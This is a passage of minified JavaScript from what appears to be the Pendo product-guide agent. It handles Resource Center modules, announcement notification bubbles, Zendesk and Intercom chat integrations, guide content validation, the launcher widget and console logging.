e.shouldBeAddedToResourceCenter()?(e.ineligibleForRC=!1,!0):(e.ineligibleForRC=!0,!1)});s.length&&(e.hasResourceCenterContent=!0)}e.guidesInModule=o}),ae.modules=o,ae.badgeHidden=!0,q.all(a)}function n(e){var t=_.filter(e,function(e){return get(e,"attributes.resourceCenter.isTopLevel")}),n=_.find(t,function(e){return"staged"===e.state});return n?n:t[0]}function i(e,t){return _.filter(t,function(t){return t&&get(t,"attributes.resourceCenter.isModule",!1)&&t.state===e.state})}function r(e,t,n){if(!de){var i="left 200ms",r="left";t&&(i=t[0].value,r=t[1].value);var a=ShadowSizzle("#pendo-resource-center-container")[0];if(a){var d=dom(a).find('[id^="pendo-g-"]')[0];if(d){var u,c=d.getAttribute("data-pendo-guide-id"),l=_.find(pendo$1.guides,function(t){return t.id===e});e!==ae.id?ae.activeModule=l:(u=ae.activeModule,delete ae.activeModule);var f=get(l,"attributes.resourceCenter.integrationProvider");h(f)&&C(f);var p=l.steps[0];p.eventRouter=new EventRouter;var g=p.domJson;g.props["data-pendo-guide-id"]=l.id;var m=BuildingBlockGuides.buildNodeFromJSON(g,p),v=m[0];-1===v.id.indexOf("pendo-g-")&&(v=m.find('[id^="pendo-g-"]')[0]),n||(v.style.transition=i,d.style.transition=i,"left"===r?v.style.left=a.offsetWidth+"px":"right"===r&&(v.style.left=-1*a.offsetWidth+"px")),n&&(dom(d).remove(),u&&u.steps&&u.steps.length&&(u.steps[0].elements.length=0)),dom(v).appendTo(a),p.guideElement=dom(a),p.elements.push(p.guideElement[0]),BuildingBlockResourceCenter.adjustResourceCenterWidth(v),"AnnouncementsModule"===Z(l)&&p.guide.guidesInModule?_.forEach(p.guide.guidesInModule,function(e){if(_.isUndefined(e.steps[0].attributes.imgCount)){var t=e.steps[0].id,n=dom(v).find("#pendo-g-"+t)[0]?t:e.id;BuildingBlockGuides.adjustGuideContentWidth("pendo-g-"+n),BuildingBlockGuides.flexAllThings("pendo-g-"+n)}}):BuildingBlockGuides.flexAllThings("pendo-resource-center-container");var b=dom(v).find('[data-pendo-grow-height="true"]')[0];if(b&&BuildingBlockGuides.sizeElement(b,a),v.style.left="0px",!n){de=!0;try{"left"===r?d.style.left=-1*a.offsetWidth+"px":"right"===r&&(d.style.left=a.offsetWidth+"px"),window.setTimeout(function(){dom(d).remove(),u&&u.steps&&u.steps.length&&(u.steps[0].elements.length=0),de=!1},200)}catch(y){throw de=!1,y}}var S="AnnouncementsModule"===Z(l);if(S){s();var w=BuildingBlockTemplates.getGuidesInResourceCenterModule(l,pendo$1.guides),E=_.reduce(w,function(e,t){return t.steps&&t.steps.length&&AsyncContent.hasContent(t.steps[0])||e.push(t.fetchContent()),e},[]);if(E.length){var I=o();I&&m.find("ol").append(I),q.all(E).then(function(){var e=q.defer();return setTimeout(e.resolve,500),e.promise}).then(function(){ae.activeModule===l&&BuildingBlockGuides.renderResourceCenterModule(l)})}}return BuildingBlockResourceCenter.setFocusForResoureCenterModule(m,c),p.onShown("launcher"),m}}}}function o(){if(_.isFunction(document.createElementNS)){var e="http://www.w3.org/2000/svg",t=function(t,n){var i=dom(document.createElementNS(e,"circle")).attr({cx:t,cy:n,fill:"#9a9ca5",r:5});return _.each(_.toArray(arguments).slice(2),function(e){i.append(e)}),i},n=function(t){return dom(document.createElementNS(e,"animate")).attr({attributeName:"fill-opacity",values:"0;1;0;0",keyTimes:"0;0.4;0.8;1",dur:"1.4s",repeatCount:"indefinite",calcMode:"spline",keySplines:"0 0 0.58 1; 0 0 0.58 1; 0 0 0.58 1",begin:t})},i=dom(document.createElementNS(e,"svg")).attr({viewBox:"0 0 70 20",xmlns:"http://www.w3.org/2000/svg",width:"70",height:"20"}).append(t(21,10,n("-0.32s"))).append(t(35,10,n("-0.16s"))).append(t(49,10,n("0s")));return dom("<li>").css({padding:"5px 20px","list-style-type":"none","list-style-position":"inside",position:"relative","margin-left":"0em","border-width":"0px","border-style":"solid","border-color":"rgb(255, 255, 255)","float":"none","vertical-align":"baseline","text-align":"center"}).append(i)}}function a(){window.clearInterval(se),se=null}function s(){se||(se=window.setInterval(function(){var e=ShadowSizzle("#pendo-resource-center-container");if(!e.length)return a();var t=dom(e[0]).find('[data-layout="AnnouncementsModule"]');if(!t.length)return a();var n=dom(t).find('ol[id^="pendo-list"]');if(!n.length)return a();var i=getClientRect(n[0]),r=dom(n).find("li.pendo-unseen-announcement");if(!r.length)return a();for(var o=t.attr("data-pendo-guide-id"),s=A().attributes.notifications.individualCounts[o],d=i.height/3,u=getClientRect(r[r.length-1]),c=u.bottom-30<i.top+i.height,l=0;l<r.length;l++){var f=r[l],p=getClientRect(f),g=p.top-i.top>i.height-d;if(g&&!c)break;dom(f).removeClass("pendo-unseen-announcement");var h=dom(f).find(".pendo-unread-announcement-mini-bubble");isOldIE(10)?dom(f).find(".pendo-unread-announcement-mini-bubble").remove():(h[0].style.visibility="hidden",h[0].style.opacity="0",h[0].style.transition="visibility 0s 2s, opacity 2s linear");var m=dom(f).attr("data-pendo-announcement-guide-id"),v=_.find(pendo$1.guides,function(e){return e.id===m});if(!v)break;W(v)||s--,v.steps[0].seenState="advanced",seenGuide(v.id,v.steps[0].id,get_visitor_id(),"whatsnew",v.language,{last_updated_at:v.steps[0].lastUpdatedAt}),advancedGuide(v.id,v.steps[0].id,get_visitor_id(),"advanced",v.language)}z(s,o)},500))}function d(){var e=dom("#pendo-resource-center-container._pendo-guide-walkthrough_");e.remove()}function u(e){d(),delete e.activeModule,e.hasResourceCenterContent&&e.skipResourceCenterHomeView?BuildingBlockResourceCenter.replaceResourceCenterContent(e.moduleIdToReplaceHomeViewWith,[{value:"none"},{value:"left"}]):e.showEmptyState&&(BuildingBlockResourceCenter.showResourceCenterEmptyState(),_.each(e.controlGuidesInAllModules,function(e){e.hasGuideBeenControlled()||e.steps[0].onControlGuide("control")}))}function c(){var e=ShadowSizzle("#pendo-resource-center-container");if(e&&e.length){var t=ShadowSizzle("#pendo-resource-center-empty-state-container");t&&t.length&&dom(t[0]).css({display:"block"})}}function l(e,t){return ExtensionService.findExtensionByNameAndProvider(e,t)}function f(e,t,n){var i=ExtensionService.findExtensionByNameAndProvider(e,t);if(!i)return log(t+" integration has not been loaded into the agent");var r=dom(n);if(!r)return log("could not find target element for "+t+" integration");var o=i.getFrame();o.appendTo(r),o.css({display:"block"})}function p(e,t){var n=ExtensionService.findExtensionByNameAndProvider(e,t);if(!n)return log(t+" integration has not been loaded into the agent");if(h(t)&&m(t))return void(ae.hasEligibleNativeIntegrationModule=!0);var i=n.getFrame();isInDocument(i[0])||i.appendTo(getGuideAttachPoint()),i.css({display:"none"})}function g(){return["zendesk-chat","intercom-chat","zendesk-native-kb"]}function h(e){return e?g().indexOf(e)>=0:!1}function m(e){if(!e)return!1;switch(e){case"zendesk-chat":case"zendesk-native-kb":return _.isFunction(window.zE);case"intercom-chat":return _.isFunction(window.Intercom);default:return!1}}function v(){_.forEach(g(),function(e){var t=ExtensionService.findExtensionByNameAndProvider("chat",e),n=ExtensionService.findExtensionByNameAndProvider("helpcenter",e);m(e)&&(t&&b(e,t),n&&b(e,n))})}function b(e,t){if(e&&m(e))switch(e){case"zendesk-chat":case"zendesk-native-kb":y(t);break;case"intercom-chat":S(t)}}function y(e){var t=w(e);window.zE("webWidget","hide"),window.zE("webWidget","updateSettings",{webWidget:{navigation:{popoutButton:{enabled:!1}},position:{vertical:t?t[0]:"bottom",horizontal:t?t[1]:"right"}}}),window.zE("webWidget:on","close",function(){window.zE("webWidget","hide"),E()}),window.zE("webWidget:on","chat:unreadMessages",function(e){z(e,"chat")})}function S(e){var t=w(e);window.Intercom("update",{hide_default_launcher:!0,alignment:t?t[1]:"right"}),window.Intercom("onHide",function(){E()})}function w(e){var t=get(e,"data.options.labels.position");return t&&(t=t.split("-")),t}function E(){V(ae.activeModule),delete ae.activeModule,ae.continueToNativeModule=!1}function C(e,t){if(e){var n=getMetadata();ae.isShown()&&ae.hide();var i=badgesShown[ae.id];switch(i&&i.hide(),e){case"zendesk-native-kb":window.zE("webWidget","updateSettings",{webWidget:{helpCenter:{suppress:!1},chat:{suppress:!0}}}),window.zE("webWidget","show"),window.zE("webWidget","open");break;case"zendesk-chat":window.zE("webWidget","updateSettings",{webWidget:{chat:{suppress:!1},helpCenter:{suppress:!0}}}),window.$zopim.livechat.window.show(),n&&n.visitor&&n.visitor.email&&window.zE("webWidget","prefill",{email:{value:n.visitor.email}});break;case"intercom-chat":window.Intercom("show"),n&&n.visitor&&n.visitor.email&&window.Intercom("update",{email:n.visitor.email})}z(0,"chat"),!ae.activeModule&&t&&(ae.activeModule=t,t.steps[0].onShown("launcher"))}}function I(e){if(e&&!e.isTopLevel){var t=get(e,"attributes.resourceCenter.integrationProvider");C(t),ae.activeModule||(ae.activeModule=e),e.steps[0].onShown("continue"),e.attributes.doNotResume=!0}}function T(e){if(e.step){var t=e.step.getGuide();if(t.attributes&&t.attributes.resourceCenter){var n=dom("#pendo-resource-center-container");if(n&&n.length){var i=n.find('iframe[id^="_pendo-launcher-ext-frame-chat"]');i&&i.length&&i.each(function(e){var t=dom(e);t.css({display:"none"}),t.appendTo(getGuideAttachPoint())})}}}}function A(){return ae}function x(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null}function R(e){return e?_.all(e,function(e){return ShadowSizzle.contains(document,e&&e.length?e[0]:e)}):!1}function G(){var e=A(),t=get(e,"attributes.notifications");if(t){var n=O(t.individualCounts);if(0>=n)return n!==t.totalUnseenCount&&H(),void(t.totalUnseenCount=n);N();var i=n!==t.totalUnseenCount;if(i||!R(ue)){if("badge"===e.launchMethod){var r=dom("._pendo-resource-center-badge-container");if(!r.length)return;k(r[0],e.attributes.notificationBubble,n)}if("dom"===e.launchMethod&&get(e,"attributes.activation.selector")){var o=dom(e.attributes.activation.selector);if(!o.length)return;P(o[0],e.attributes.notificationBubble,n),attachEventInternal(window,"resize",_.debounce(L,50))}t.totalUnseenCount=n}}}function L(){var e=BuildingBlockResourceCenter.getResourceCenter(),t=get(e,"attributes.notifications");if(t){var n=BuildingBlockResourceCenter.calculateTotalNotificationCount(t.individualCounts);if("dom"===e.launchMethod&&get(e,"attributes.activation.selector")){var i=dom(e.attributes.activation.selector);if(!i.length)return;BuildingBlockResourceCenter.addNotificationBubbleToTargetElement(i[0],e.attributes.notificationBubble,n)}}}function O(e){return _.reduce(e,function(e,t){return e+t},0)}function N(){var e=A();if(e){var t=get(e,"attributes.notifications");if(t){var n=ShadowSizzle('[data-layout="HomeViewModule"]');if(n.length){var i=dom(n[0]).find("._pendo-resource-center-home-list");i.length&&_.each(t.individualCounts,function(e,t){B(e,t)})}}}}function B(e,t){var n=ShadowSizzle("#pendo-resource-center-container");if(n.length){var i=dom(n[0]).find('[data-pendo-notification-id="'+t+'"]');if(i.length){var r=dom(i[0]).find("._pendo-home-view-bubble"),o=dom(r[0].children[0]),a=e!==parseInt(o.text(),10);a&&(e>0?(o.text(e),dom(r[0]).css({display:"block","margin-right":"0"})):dom(r[0]).css({display:"none"}))}}}function k(e,t,n){var i=get(t,"position","top-left"),r=getComputedStyle_safe(e),o=parseInt(r.width,10)||56,a=o/2,s=a/Math.sqrt(2),d=Math.round(a-s)-10,u=d-10,c=Math.round(2*s),l={"top-left":{top:d+"px",left:u+"px",padding:"0px 10px","margin-left":"0px","margin-top":"0px"},"top-right":{top:d+"px",left:u+c+10+"px",padding:"0px 10px","margin-left":"0px","margin-top":"0px"},"bottom-left":{top:d+c,left:u+"px",padding:"0px 10px","margin-left":"0px","margin-top":"0px"},"bottom-right":{top:d+c,left:u+c+10+"px",padding:"0px 10px","margin-left":"0px","margin-top":"0px"}},f=l[i];D(e,t,n,f)}function P(e,t,n){var i=getAbsolutePosition(e,e),r=getAbsolutePosition(e,getBody()),o={width:"28px",top:i.top-Math.min(r.top,14)+"px",left:i.left-Math.min(r.left,14)+"px",position:"absolute"},a={width:"28px","font-size":"16px","text-align":"center",position:"absolute",right:"0px"};D(e,t,n,o,a)}function D(e,t,n,i,r){if(R(ue)){var o=F(t),a=o.defaultBubbleCss,s=o.defaultUnseenCountCss,d=_.extend(a,i),u=_.extend(s,r);return ue.bubbleEle.css(d),ue.unseenCountEle.css(u),void(ue.unseenCountEle.text()!=""+n&&ue.unseenCountEle.text(n))}var c=document.getElementsByClassName("pendo-resource-center-badge-notification-bubble");if(c.length){var l=c[0].getElementsByClassName("pendo-notification-bubble-unread-count");l[0].textContent=n}else n&&(ue=M(t,n,i,r),U(ue,e))}function F(e){return{defaultBubbleCss:{position:"absolute","border-radius":"20px","line-height":"0px",height:"26px","box-sizing":"content-box","background-color":e["background-color"]},defaultUnseenCountCss:{"font-weight":e["font-weight"],"font-family":e["font-family"],height:"100%",position:"relative",top:"50%",color:e.color}}}function M(e,t,n,i){var r=F(e),o=r.defaultBubbleCss,a=r.defaultUnseenCountCss;t=t||0;var s=dom('<div class="pendo-resource-center-badge-notification-bubble"></div>'),d=dom('<div class="pendo-notification-bubble-unread-count"></div>'),u=_.extend(o,n),c=_.extend(a,i);s.css(u),d.css(c);var l=dom('<style id="pendo-resource-center-bubble-animation"></style>');if(!isOldIE(10)){var f=x(e["background-color"]),p="rgb("+f.r+", "+f.g+", "+f.b+")",g="@keyframes pulse { 0% { opacity: 1; transform: scale(1); } 100% { opacity: 0; transform: scale(1.6) } }",h='.pendo-resource-center-badge-notification-bubble::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: '+p+"; border-radius: 100%; z-index: -1; animation: pulse 2s infinite; will-change: transform; }",m=g+" "+h;l.styleSheet?l.styleSheet.cssText=m:l[0].innerHTML=m}return d.text(t),{bubbleEle:s,unseenCountEle:d,styleEle:l}}function U(e,t){e.styleEle.appendTo(t),e.unseenCountEle.appendTo(e.bubbleEle),e.bubbleEle.appendTo(t)}function H(){var e=ue?ue.bubbleEle:ShadowSizzle(".pendo-resource-center-badge-notification-bubble"),t=ue?ue.styleEle:ShadowSizzle("#pendo-resource-center-bubble-animation");e&&_.each(e,function(t,n){if(e[n]){var i=e[n];i&&i.parentNode&&i.parentNode.removeChild(i)}}),t&&_.each(t,function(e,n){if(t[n]){var i=t[n];i&&i.parentNode&&i.parentNode.removeChild(i)}}),ue=null}function z(e,t){var n=A();if(n){var i=get(n,"attributes.notifications");i&&i.individualCounts[t]!==e&&(i.individualCounts[t]=e,BuildingBlockResourceCenter.updateNotificationBubbles())}}function W(e){return _.isFunction(e.hasBeenSeen)&&e.hasBeenSeen()?!0:"active"===e.steps[0].seenState?!0:!1}function j(){var e=ShadowSizzle("#pendo-resource-center-container")[0];if(e){var t=dom(e).find('[id^="pendo-g-"]');if(t){var n=t.attr("data-pendo-guide-id"),i=_.find(pendo$1.guides,function(e){return e.id===n}),r=get(i,"attributes.resourceCenter.isModule",!1);if(r)return i}}}function V(e){var t=get(e,"attributes.resourceCenter.isModule",!1)?e:BuildingBlockResourceCenter.findShownResourceCenterModule();if(t){var n=_.first(t.steps);onGuideDismissed(n)}var i=get(e,"attributes.resourceCenter.isTopLevel",!1)?e:BuildingBlockResourceCenter.findResourceCenterHomeView(pendo$1.guides),r=i.steps[0];return onGuideDismissed(r)}function $(){var e=ShadowSizzle("#pendo-resource-center-container")[0],t=ShadowSizzle("._pendo-resource-center-badge-container")[0];if(e&&t){var n=BuildingBlockResourceCenter.findResourceCenterHomeView(pendo$1.guides).steps[0],i=get(n,"domJson.props.style.height");i=parseInt(i,10),i=isNaN(i)?0:i;var r=parseInt(get(n,"domJson.props.style.bottom",0),10),o=parseInt(get(n,"domJson.props.style.top",0),10);r=isNaN(r)?0:r,o=isNaN(o)?0:o;var a=getScreenDimensions().height,s=a-r-o;i>=s&&(e.style.height=(s-10).toString()+"px");var d=parseInt(e.style.height,10);d=isNaN(d)?0:d,s>i&&i!==d&&(e.style.height=i.toString()+"px")}var u=dom("#pendo-resource-center-container").find('[data-pendo-grow-height="true"]')[0];u&&BuildingBlockGuides.sizeElement(u,e)}function J(e){var t=getClientRect(e[0]),n=getClientRect(e[1]);return intersectRect(t,n)}function K(){if(store.getters["frames/isLeader"]()){var e=ShadowSizzle("._pendo-resource-center-badge-container");if(e.length>1&&J(e)){var t=getOffsetPosition(e[0]).width+5,n=getOffsetPosition(e[1]).left-t<0?"":"-";e[1].style.transform="translateX("+n+t+"px)"}}}function X(e){var t=pendo$1.Sizzle("#pendo-resource-center-container")[0];if(t){var n=getScreenDimensions().width,i=dom(t),r=dom(e?e:i.find('[id^="pendo-g-"]')[0]);i.css({"max-width":"none"}),r.css({"max-width":"none"});var o=parseInt(getComputedStyle_safe(i[0]).width,10);if(o>n){var a=parseInt(t.style.left,10);a=isNaN(a)?0:a;var s=parseInt(t.style.right,10);s=isNaN(s)?0:s;var d=n-s-a;i.css({"max-width":d+"px"}),r.css({"max-width":d+"px"})}Y(i)}}function Y(e){var t=pendo$1.Sizzle("button#pendo-a11y-list-item-button-block");if(t&&t.length){var n=pendo$1.Sizzle("ol._pendo-text-list-ordered")[0],i=0,r=0;if(n){var o=getComputedStyle_safe(n);r=parseInt(o.paddingLeft,10),i=parseInt(o.paddingRight,10)}var a=pendo$1.Sizzle('[id^="pendo-onboarding-guide-progress-circle"]')[0],s=0,d=0,u=0;if(a){var c=getComputedStyle_safe(a);s=parseInt(c.width,10),d=parseInt(c.marginRight,10),u=parseInt(c.marginLeft,10)}for(var l=r+i+s+u+d,f=parseInt(getComputedStyle_safe(e[0]).width,10),p=0;p<t.length;p++){var g=t[p],h=dom(g);h.css({"max-width":"none"});var m=getComputedStyle_safe(g),v=parseInt(m.width,10),b=f-l-(parseInt(m.paddingLeft,10)+parseInt(m.paddingRight,10));v>=b&&h.css({"max-width":b})}}}function Z(e){return get(e,"attributes.resourceCenter.moduleId")}function Q(e){return"IframeModule"===Z(e)&&e.hasResourceCenterContent}function ee(e){return"SandboxModule"===Z(e)&&e.hasResourceCenterContent}function te(e){return"IntegrationModule"===Z(e)&&e.hasResourceCenterContent}function ne(e){return"FullyCustomModule"===Z(e)}function ie(e){var t=e.attributes.resourceCenter;return!BuildingBlockResourceCenter.isSupportedNativeIntegration(t.integrationProvider)||BuildingBlockResourceCenter.isProviderInstalled(t.integrationProvider)}function re(t,r){if(ae=n(t),!ae)return q.resolve();if(r.getters["frames/isShownInAnotherFrame"]()(ae.steps[0]))return q.resolve();var o=BuildingBlockResourceCenter.isFullyCustom(ae);if(o)return q.resolve();var a=i(ae,t),s=[],d=_.indexBy(t,"id");return _.each(a,function(t){var n=t.attributes.resourceCenter,i=n.moduleId;if("AnnouncementsModule"===i){var r=n.children,o=_.reduce(r,function(e,t){var n=d[t];return n?e.concat(n):e},[]);_.each(o,function(t){e(t)&&s.push(t.steps[0].fetchContent())})}}),q.all(s)}function oe(e,t){var n;if("HomeViewModule"===e[0].getAttribute("data-layout")){if(t){var i=dom('[data-pendo-module-guide-id="'+t+'"]');n=i.find('button[id^="pendo-right-caret-"]')[0]}}else{var r=dom('[id="pendo-resource-center-module-title-container"]');n=r.find('button[id^="pendo-left-caret-"')[0]}n&&n.focus()}return{initializeResourceCenter:t,findResourceCenterHomeView:n,findResourceCenterModules:i,replaceResourceCenterContent:r,showHomeViewOrEmptyState:u,showResourceCenterEmptyState:c,launchIntegrationByNameAndProvider:f,appendIntegrationToBodyByNameAndProvider:p,attemptToPreserveIntegrationIframes:T,getResourceCenter:A,addNotificationBubbleToResourceCenterBadge:k,addNotificationBubbleToTargetElement:P,updateNotificationBubbles:G,removeNotificationBubble:H,updateNotificationBubbleCount:z,updateNotificationBubbleOnHomeView:B,updateOrCreateNotificationBubble:D,hexToRgb:x,doesIntegrationExist:l,calculateTotalNotificationCount:O,updateNotificationBubblesOnHomeView:N,createNotification:M,appendNotificationBubble:U,hasAnnouncementBeenSeen:W,clearAnnouncementUnseenInterval:a,createAnnouncementUnseenInterval:s,findShownResourceCenterModule:j,dismissResourceCenter:V,repositionResourceCenter:$,repositionDoubleResourceCenterBadge:K,adjustResourceCenterWidth:X,setNativeIntegrationDefaults:b,renderNativeIntegration:C,isSupportedNativeIntegration:h,handleNativeIntegrationContinuation:I,isProviderInstalled:m,adjustNotificationBubbleForResize:L,getNotificationBubbleDefaultCss:F,getModuleId:Z,isIframeModule:Q,isSandboxModule:ee,isIntegrationModule:te,isFullyCustom:ne,integrationModuleHasContent:ie,fetchAnnouncementGuidesContent:re,setFocusForResoureCenterModule:oe};var ae,se,de,ue}(),ContentValidation=function(){function e(e){if(!f())return!0;var t=l[e.guideId];return t?t.status===d:!1}function t(e){if(!f())return!1;var t=l[e.guideId];return t?t.status===u:!1}function n(e){return get(e,"attributes.resourceCenter.isTopLevel",!1)}function i(e){var t=BuildingBlockResourceCenter.findResourceCenterModules(e,activeGuides),n=[e].concat(t);return q.all(_.map(n,r))}function r(e){var t=l[e.id];return t||(t={},l[e.id]=t),t.contentPromise||(t.contentPromise=e.fetchContent()),t.contentPromise.then(function(){var n=JSON.stringify(e.signature()),i=e.id+"-"+crc32(n);t[i]||(t[i]={status:c},t.status=c);var r=t[i].promise;return r?r:(r=pendoDotEvents.validateGuide(n,e).then(function(){t[i].status=d,t.status=d},function(e){return t[i].status=u,t.status=u,q.reject(e)}),t[i].promise=r,r)})}function o(e){function t(e,t){var n=get(e,"guide.translationStates."+e.language+".stepTranslations."+e.id);return{contentUrl:e.contentUrl,contentUrlCss:e.contentUrlCss,contentUrlJs:e.contentUrlJs,domUrl:e.domUrl,domJsonpUrl:e.domJsonpUrl,domHash:n&&n.domHash,domJsonpHash:n&&n.domJsonpHash}}function n(e){return _.filter([["content",getHashFromContentUrl(e.contentUrl)],["contentCss",getHashFromContentUrl(e.contentUrlCss)],["contentJs",getHashFromContentUrl(e.contentUrlJs)],["dom",get(e,"domHash",getHashFromContentUrl(e.domUrl))],["domJsonp",get(e,"domJsonpHash",getHashFromContentUrl(e.domJsonpUrl))]],function(e){return e[1]})}var i=this;return this.signature=function(){if(this.domUrl){if(this.guide.authoredLanguage===this.language)return n(this);var e=t(i);return n(e)}var r=[["content",this.content]],o=this.attributes&&this.attributes.variables;if(o){var a=g(o);a.length&&(a=_.sortBy(a,function(e){return e[0]}),r.push(["variables",a]))}return r},i}function a(){return this.signature=function(){return _.map(this.steps,function(e){return e.signature()})},this}function s(){var e=this,t=!1,n=function(){return _.size(pendoDotEvents._handlers.validateLauncher)>0&&e.data.template},i=function(){var t=JSON.stringify(e.signature()),n="launcher-"+crc32(t);return pendoDotEvents.validateLauncher(t).then(function(){l[n]=d},function(){l[n]=u})},r=function(){var t="launcher-"+crc32(e.signature());return l[t]};return e.before("update",function(){return n()&&t?!1:void 0}),e.before("render",function(){if(n()){if(t)return!1;var o=r();if(o===u)return!1;if(o!==d)return t=!0,i().then(function(){t=!1,e.render(),e.update(getActiveGuides())},function(){t=!1}),!1}}),e.signature=function(){var e=[],t=g(this.data);return t.length&&(t=_.chain(t).filter(function(e){return!/^contentUrl/.test(e[0])}).sortBy(function(e){return e[0]}).value(),e.push(["variables",t])),e},e}var d="allow",u="deny",c="pending",l={},f=function(){return _.size(pendoDotEvents._handlers.validateGuide)>0},p=function(e){if(!f())return q.resolve();try{return n(e)?i(e):r(e)}catch(t){throw Events.contentValidationFail.trigger(e,t),t}},g=function(e,t){var n=[];return _.each(e,function(e,i){var r=i;t&&(r=t+"."+r),_.isObject(e)?_.each(g(e,r),function(e){n.push(e)}):n.push([r,e])}),n};return{state:l,Step:o,Guide:a,Launcher:s,validate:p,valid:e,invalid:t,reset:function(){l={}}}}(),SEARCHBOX_CSS_NAME="_pendo-launcher-search-box_",SEARCHBOX_CSS_SELECTOR="."+SEARCHBOX_CSS_NAME+" input",LAUNCHER_DEFAULT_WIDTH=330,LAUNCHER_DEFAULT_HEIGHT=310,launcherBadge=null,launcherTooltipDiv=null,isPreventLauncher=!1,launcherHash=null,launcherActiveClass="_pendo-launcher-active_",launcherElement=null,defaultLauncherTemplate=function(){return""};Launcher.create=function(e){return _.reduce(Launcher.behaviors,function(e,t){return t.call(e)},e)},Launcher.behaviors=[Wrappable,Launcher,ContentValidation.Launcher,LauncherSearch,Onboarding,WhatsNewList];var removeLauncher=function(){launcherTooltipDiv&&(dom.removeNode(launcherTooltipDiv),launcherTooltipDiv=null),launcherElement&&(launcherElement.dispose(),launcherElement=null),launcherBadge&&(launcherBadge.dispose(),launcherBadge=null)},showHideLauncher=function(){isLauncherOnElement()||!doesLauncherHaveGuides()&&!launcherHasActiveSearch()?hideLauncher():showLauncher()},showLauncher=function(){launcherBadge&&launcherBadge.show()},hideLauncher=function(){isLauncherOnElement()||collapseLauncherList(),launcherBadge&&launcherBadge.hide()},isLauncher=function(e){return e&&_.isFunction(e.shouldBeAddedToLauncher)?e.shouldBeAddedToLauncher():e&&e.launchMethod&&e.launchMethod.indexOf("launcher")>=0},isLauncherOnElement=function(){return pendo$1.guideWidget&&pendo$1.guideWidget.data&&"element"===pendo$1.guideWidget.data.launchType?!0:!1},updateLauncher=function(e,t){return pendo$1.guideWidget&&_.isFunction(pendo$1.guideWidget.update)?pendo$1.guideWidget.update(e,t):void 0},getLauncherContext=function(e){var t=getMetadata();_.isObject(t)||(t=prepareOptions());var n=_.extend({hidePoweredBy:!1,guides:[],guide:{},step:{},metadata:escapeStringsInObject(t)},pendo$1.guideWidget);return n.data=_.extend({},n.data),e&&(n.guides=e),n},buildLauncherItem=function(e){var t=document.createElement("div");dom(t).addClass("_pendo-launcher-item_"),dom(t).attr("id","launcher-"+e.id);var n=document.createElement("a");return n.href="#",n.innerHTML=e.name,t.appendChild(n),t},addGuideToLauncher=_.compose(showHideLauncher,function(e,t){if(isLauncher(e)){var n=ShadowSizzle("._pendo-launcher_ ._pendo-launcher-guide-listing_")[0];if(n){var i,r=ShadowSizzle("#launcher-"+e.id);if(i=r.length?r[0]:buildLauncherItem(e),r=r.length>0,_.isNumber(t)){var o=ShadowSizzle("._pendo-launcher-item_");o[t]?i.id!=o[t].id&&n.insertBefore(i,o[t]):n.appendChild(i)}else n.appendChild(i)}}}),isLauncherAvailable=function(){return!!launcherTooltipDiv&&!isPreventLauncher},isLauncherVisible=function(){var e=dom(launcherTooltipDiv);return e.hasClass(launcherActiveClass)},doesLauncherHaveGuides=function(){return ShadowSizzle("._pendo-launcher-item_").length>0},collapseLauncherList=function(){var e=dom(launcherTooltipDiv);e.hasClass(launcherActiveClass)&&(e.removeClass(launcherActiveClass),launcherBadge&&launcherBadge.setActive(!1))},expandLauncherList=function(){var e=dom(launcherTooltipDiv);e.hasClass(launcherActiveClass)||(e.addClass(launcherActiveClass),launcherBadge&&launcherBadge.setActive(!0))},toggleLauncher=function(){isLauncherAvailable()&&(isLauncherVisible()?collapseLauncherList():expandLauncherList())},initLauncher=function(){try{var e=pendo$1.guideWidget||{},t=e.data||{},n=t.device||{desktop:!0,mobile:!1,iframe:!1};if(removeLauncher(),!isMobileUserAgent()&&!n.desktop)return;if(isMobileUserAgent()&&!n.mobile)return;if(detectMaster()&&!n.iframe)return;e.enabled&&(createLauncher(t),hideLauncher())}catch(i){writeException(i,"ERROR while initializing launcher")}},debugging;_.extend(debug,debugging);var activeContexts,logOverride,MAX_HISTORY=100,logHistory=[],getDefaultLogOverride=function(e){var t=agentStorage.read("log-enabled",!0);return null!==t?"true"==t:!_.contains(["prod","prod-eu","prod-us1","gov-prod","rc"],e)},getDefaultActiveContexts=function(){var e=agentStorage.read("active-contexts",!0);return e?e.split(","):[]},enableLogging=function(){return canWeLog()?logOverride?"logging already enabled":(agentStorage.write("log-enabled","true",null,!0),logOverride=!0,"logging enabled"):"logging unavailable"},disableLogging=function(){return logOverride?(agentStorage.write("log-enabled","false",null,!0),logOverride=!1,"logging disabled"):"logging already disabled"},createContexts=function(e,t){return _.compact([].concat(e,t))},canWeLog=function(e){return e=e||"log","undefined"!=typeof console&&_.isFunction(console[e])},shouldWeLog=function(e){return e=createContexts(e),activeContexts.length>0?_.intersection(activeContexts,e).length>0:!!logOverride||!!isDebuggingEnabled(!0)},log=function(e,t){t=createContexts(t,_.tail(arguments,2)),canWeLog()&&(shouldWeLog(t)&&doConsoleLog(e),addToLogHistory(e,t))},addToLogHistory=function(e,t){_.contains(t,"debug")||(logHistory.length==MAX_HISTORY&&logHistory.shift(),logHistory.push([e,t]))},showLogHistory=function(e){e=createContexts(e),_.each(_.map(_.filter(logHistory,function(t){return 0===e.length||_.intersection(e,t[1]).length>0}),function(e){return e[0]}),function(e){doConsoleLog(e,"[Pendo-History] ")})},getLoggedContexts=function(){return _.union.apply(_,_.map(logHistory,function(e){return e[1]}))},getActiveContexts=function(){return activeContexts},setActiveContexts=function(e){activeContexts=createContexts(e),agentStorage.write("active-contexts",activeContexts.join(","),null,!0)},doConsoleLog=function(e,t){if(canWeLog())if(t=t||"[Agent] ",e&&e.length){var n=e.length>1e3?e.length-1e3:0;n&&(t+="..."),console.log(t+e.substring(n))}else console.log(t+e)};log.init=initLogging,log.enableLogging=enableLogging,log.disableLogging=disableLogging,log.getActiveContexts=getActiveContexts,log.setActiveContexts=setActiveContexts,log.showLogHistory=showLogHistory,log.getLoggedContexts=getLoggedContexts;var pSetTimeout=window.setTimeout,isElectron=function(){return window&&window.process&&window.process.versions&&window.process.versions.electron},electronResourcesPath=function(){return window.process.resourcesPath||""},electronUserDirectory=function(){return window.process.env.PWD||""},electronUserHomeDirectory=function(){return window.process.env.HOME||""},electronAppName=function(){return window.process.env.npm_package_name||""},useLegacyGetHref=function(){return 